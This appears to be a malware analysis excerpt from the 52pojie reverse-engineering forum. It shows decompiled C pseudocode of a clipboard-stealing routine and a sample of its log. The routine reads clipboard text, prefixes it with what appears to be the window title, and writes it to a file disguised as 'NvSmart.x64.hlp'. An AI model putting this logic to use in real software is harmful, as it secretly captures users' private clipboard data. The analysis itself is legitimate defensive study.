 memset(data_1, 0, sizeof(data_1));
if ( !OpenClipboard(0) )
  return 0;
ClipboardData = GetClipboardData(0xDu);
ClipboardData_1 = ClipboardData;
if ( !ClipboardData || (data = GlobalLock(ClipboardData)) == 0 )
{
  CloseClipboard();
  return 0;
}
GlobalUnlock(ClipboardData_1);
CloseClipboard();
v4 = lstrlenW(String);
fn_cat(data_1, String, 2 * v4);
v5 = lstrlenW(L" | ");
fn_cat(data_1, L" | ", 2 * v5);
len = lstrlenW(data);
fn_cat(data_1, data, 2 * len);
v7 = lstrlenW(L"\r\n\r\n");
fn_cat(data_1, L"\r\n\r\n", 2 * v7);
path_1 = 0;
memset(path, 0, sizeof(path));
if ( !g_this_some_1994 )
{
  v8 = fn_new(0x1994u);
  if ( v8 )
  {
    v8[0x664] = 0;
    g_this_some_1994 = v8;
  }
  else
  {
    g_this_some_1994 = 0;
  }
}
fn_get_env(path, &PlayWav);
fn_cat_0(path, L"NvSmart.x64.hlp");
v9 = fn_write_file_0(path_1, v11, data_1[0]);
fn_free_5(path);
fn_free_5(data_1);
if ( !v9 )
  return 0;
return v9;
NvSmart.x64.hlp ×
2025-01-24 00:42:23 | LZMA
2025-01-24 00:42:23 | LZMA
2025-01-24 00:42:23 | LZMA
2025-01-24 00:42:40 | LZMA
2025-01-24 00:42:40 | LZMA
2025-01-24 00:42:41 | LZMA
2025-01-24 00:42:42 | NvSmart
2025-01-24 00:42:42 | NvSmart
2025-01-24 00:42:42 | NvSmart
2025-01-24 00:42:43 | Google Chrome
2025-01-24 00:42:43 | Google Chrome
吾爱破解论坛
www.52pojie.cn